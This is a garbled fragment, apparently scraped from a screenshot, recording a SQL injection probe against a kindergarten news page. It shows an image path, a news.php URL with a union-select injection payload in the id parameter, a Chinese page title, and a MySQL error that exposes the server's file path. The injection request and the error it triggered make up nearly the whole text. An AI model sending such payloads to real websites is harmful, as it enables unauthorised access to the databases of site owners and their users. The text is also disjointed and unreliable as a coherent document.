 www. /2012/news.php?id=10571%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13
幼儿园新鲜事
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in D:\wwwroot\bhsy\2012\news.php
on line 99